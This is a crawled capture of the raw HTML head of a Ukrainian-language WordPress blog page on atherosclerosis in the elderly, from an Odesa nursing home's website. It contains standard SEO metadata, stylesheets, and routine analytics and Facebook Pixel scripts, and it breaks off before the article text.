

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dom-prestarelih.org/uk/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html
body_size: 27193
content:

<!DOCTYPE html>
<html lang="ru-RU">

<head>
	<meta charset="utf-8">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- <link rel="icon" href="images/favicon.ico" type="image/x-icon"> -->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<base href="https://dom-prestarelih.org/">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="uk" href="https://dom-prestarelih.org/uk/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html" />
<link rel="alternate" hreflang="ru" href="https://dom-prestarelih.org/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html" />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Атеросклероз у літніх</title>
	<meta name="description" content="Атеросклероз у літніх це поширена проблема. Тільки після повного обстеження може бути призначено правильне лікування." />
	<link rel="canonical" href="https://dom-prestarelih.org/uk/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Атеросклероз у літніх" />
	<meta property="og:description" content="Атеросклероз у літніх це поширена проблема. Тільки після повного обстеження може бути призначено правильне лікування." />
	<meta property="og:url" content="https://dom-prestarelih.org/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html" />
	<meta property="og:site_name" content="Дом престарелых «Вилла Добра»" />
	<meta property="article:published_time" content="2021-02-12T15:22:05+00:00" />
	<meta property="article:modified_time" content="2025-09-05T13:18:40+00:00" />
	<meta property="og:image" content="https://dom-prestarelih.org/wp-content/uploads/2019/09/Dizajn-bez-nazvaniya-20-min.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="dom-prestarelih" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="dom-prestarelih" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dom-prestarelih.org/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html#article","isPartOf":{"@id":"https://dom-prestarelih.org/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html"},"author":{"name":"dom-prestarelih","@id":"https://dom-prestarelih.org/#/schema/person/1804b7477c0b739a6f5a0148af50bc8e"},"headline":"Атеросклероз. Симптоматика прояви у літніх","datePublished":"2021-02-12T15:22:05+00:00","dateModified":"2025-09-05T13:18:40+00:00","mainEntityOfPage":{"@id":"https://dom-prestarelih.org/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html"},"wordCount":634,"publisher":{"@id":"https://dom-prestarelih.org/#organization"},"image":{"@id":"https://dom-prestarelih.org/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html#primaryimage"},"thumbnailUrl":"https://dom-prestarelih.org/wp-content/uploads/2019/09/Dizajn-bez-nazvaniya-20-min.jpg","articleSection":["Блог"],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://dom-prestarelih.org/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html","url":"https://dom-prestarelih.org/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html","name":"Атеросклероз у літніх","isPartOf":{"@id":"https://dom-prestarelih.org/#website"},"primaryImageOfPage":{"@id":"https://dom-prestarelih.org/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html#primaryimage"},"image":{"@id":"https://dom-prestarelih.org/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html#primaryimage"},"thumbnailUrl":"https://dom-prestarelih.org/wp-content/uploads/2019/09/Dizajn-bez-nazvaniya-20-min.jpg","datePublished":"2021-02-12T15:22:05+00:00","dateModified":"2025-09-05T13:18:40+00:00","description":"Атеросклероз у літніх це поширена проблема. Тільки після повного обстеження може бути призначено правильне лікування.","breadcrumb":{"@id":"https://dom-prestarelih.org/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://dom-prestarelih.org/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://dom-prestarelih.org/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html#primaryimage","url":"https://dom-prestarelih.org/wp-content/uploads/2019/09/Dizajn-bez-nazvaniya-20-min.jpg","contentUrl":"https://dom-prestarelih.org/wp-content/uploads/2019/09/Dizajn-bez-nazvaniya-20-min.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://dom-prestarelih.org/blog/ateroskleroz-simptomatika-proyavleniya-u-pozhilyh.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://dom-prestarelih.org/uk"},{"@type":"ListItem","position":2,"name":"Блог","item":"https://dom-prestarelih.org/uk/blog"},{"@type":"ListItem","position":3,"name":"Атеросклероз. Симптоматика прояви у літніх"}]},{"@type":"WebSite","@id":"https://dom-prestarelih.org/#website","url":"https://dom-prestarelih.org/","name":"Дом престарелых «Вилла Добра»","description":"Дом престарелых в Одессе","publisher":{"@id":"https://dom-prestarelih.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dom-prestarelih.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://dom-prestarelih.org/#organization","name":"Дом престарелых «Вилла Добра»","url":"https://dom-prestarelih.org/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://dom-prestarelih.org/#/schema/logo/image/","url":"https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1.png","contentUrl":"https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1.png","width":100,"height":100,"caption":"Дом престарелых «Вилла Добра»"},"image":{"@id":"https://dom-prestarelih.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://dom-prestarelih.org/#/schema/person/1804b7477c0b739a6f5a0148af50bc8e","name":"dom-prestarelih","url":"https://dom-prestarelih.org/uk/author/dom-prestarelih"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dom-prestarelih.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='structured-content-frontend-css' href='https://dom-prestarelih.org/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://dom-prestarelih.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dom-prestarelih.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://dom-prestarelih.org/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://dom-prestarelih.org/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://dom-prestarelih.org/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dom-prestarelih.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//dom-prestarelih.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#62bfe6;}.wpml-ls-statics-shortcode_actions a {color:#000000;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#62bfe6;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#000000;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#62bfe6;background-color:#ffffff;}
</style>
<link rel='stylesheet' id='grid-style-css' href='https://dom-prestarelih.org/wp-content/themes/dprest/css/grid.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-style-css' href='https://dom-prestarelih.org/wp-content/themes/dprest/css/owl-carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://dom-prestarelih.org/wp-content/themes/dprest/css/magnific-popup.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dom-prestarelih.org/wp-content/themes/dprest/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-new-css' href='https://dom-prestarelih.org/wp-content/themes/dprest/css/theme-style-new.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dprest-style-css' href='https://dom-prestarelih.org/wp-content/themes/dprest/style.css?ver=0.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://dom-prestarelih.org/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"ru_RU","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://dom-prestarelih.org/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='//dom-prestarelih.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dom-prestarelih.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dom-prestarelih.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://dom-prestarelih.org/uk?p=4846' />
<meta name="generator" content="WPML ver:4.2.7 stt:45,54;" />
<!-- <meta name="msvalidate.01" content="AC298091F53BFA39604BBDEE0458D0D5" /> -->		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
				<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audi
o, video, input{
	font-size: 16px;
}
#bwg_container1_0 #bwg_container2_0 .bwg_image_alt_0,
.pagination-links_0 span,
.pagination-links_0 a{
	font-size: 18px!important;
}		</style>
		
	<meta name="google-site-verification" content="xZDhBRGBag_qCb9SCvbf3Z8C0-SWt2DEvN9ap_e76Gc" />
	<meta name="google-site-verification" content="w9QDdeXPM3CQdOgaTB6jlEm9eoajfEwWELnTs5mbAz4" />
	<meta name="ahrefs-site-verification" content="4b2d16a11f22259ef3171efd78d924d36ac8ea9440e90d4d39c3e4bc6e37f114">


	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script defer src="https://www.googletagmanager.com/gtag/js?id=UA-150072018-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());
		gtag('config', 'UA-150072018-1');
	</script>



	<!-- Facebook Pixel Code -->
	<script>
		! function(f, b, e, v, n, t, s) {
			if (f.fbq) return;
			n = f.fbq = function() {
				n.callMethod ?
					n.callMethod.apply(n, arguments) : n.queue.push(arguments)
			};
			if (!f._fbq) f._fbq = n;
			n.push = n;
			n.loaded = 1;
			n.version = '2.0';
			n.queue = [];
			t = b.createElement(e);
			t.defer = 1;
			t.src = v;
			s = b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t, s)
		}(window, document, 'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '781177558978402');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=781177558978402&ev=PageView&noscript=1" /></noscript>
	<!-- End Facebook Pixel Code -->

</head>

<body class="post-template-default single single-post postid-4846 single-format-standard wp-custom-logo">

	<div class="page">
		<header>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<div class="container">
				<div class="header-inner">
					<div class="brand">
						<a href="https://dom-prestarelih.org/uk" class="custom-logo-link" rel="home"><img width="100" height="100"   alt="Дом престарелых «Вилла Добра»" decoding="async" data-src="https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="100" height="100" src="https://dom-prestarelih.org/wp-content/uploads/2018/01/cropped-logo-1.png" class="custom-logo" alt="Дом престарелых «Вилла Добра»" decoding="async" /></noscript></a>						<div class="brand_tagline">
							<div class="wrap-wpml-select">
								
<div
